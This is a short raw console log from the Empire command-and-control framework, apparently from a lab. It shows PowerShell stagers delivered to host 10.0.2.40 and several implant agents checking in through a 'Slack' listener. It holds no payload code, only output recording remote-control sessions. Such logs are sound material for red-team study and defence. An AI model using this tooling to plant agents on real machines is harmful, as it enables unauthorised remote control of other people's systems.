 (Empire: agents) > [*] Sending POWERSHELL stager (stage 1) to 10.0.2.40
[*] New agent U1HTV86K checked in
[+] Initial agent U1HTV86K from 10.0.2.40 now active (Slack)
[*] Sending agent (stage 2) to U1HTV86K at 10.0.2.40
[*] Sending POWERSHELL stager (stage 1) to 10.0.2.40
[*] New agent KVN4982A checked in
[+] Initial agent KVN4982A from 10.0.2.40 now active (Slack)
[*] Sending agent (stage 2) to KVN4982A at 10.0.2.40
[*] Sending POWERSHELL stager (stage 1) to 10.0.2.40
[*] New agent VRGYK5DN checked in
[+] Initial agent VRGYK5DN from 10.0.2.40 now active (Slack)
[*] Sending agent (stage 2) to VRGYK5DN at 10.0.2.40
(Empire: agents) > [*] Sending POWERSHELL stager (stage 1) to 10.0.2.40
[*] New agent 27R6KVHS checked in
[+] Initial agent 27R6KVHS from 10.0.2.40 now active (Slack)
[*] Sending agent (stage 2) to 27R6KVHS at 10.0.2.40